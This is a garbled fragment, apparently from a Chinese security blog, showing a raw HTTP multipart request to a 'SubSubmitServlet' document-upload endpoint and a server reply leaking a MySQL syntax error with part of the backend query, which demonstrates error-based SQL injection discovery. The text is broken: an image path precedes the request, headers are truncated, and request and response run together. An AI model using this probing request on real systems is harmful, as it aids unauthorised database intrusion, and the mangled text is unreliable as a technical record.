 /computer_byshjMag/SubSubmitServlet?mode=updateDoc&&stuid=28&&doc
type= HTTP/1.1
Hos
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: ag.jsp
Cookie: JSESSIONID=AC9EF35175FE4E8B0800783641F792DE
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------6601816427016
Content-Length: 192966
-----------------------------6601816427016
Content-Disposition: form-data; name="file"; filename=""
Content-Type: application/pdf
Server: Apache-Coyote/1.1
Cache-Control: no-cache
Content-Type: text/html;charset=utf-8
Content-Length: 203
Date: Tue, 26 Jan 2021 21:23:32 GMT
Connection: close
{"errmsg":"You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near 'from tb_subsubmit where stuid='28'' at line
1"}
猪猪谈安全
https://blog.csdn.net/weixin_44578334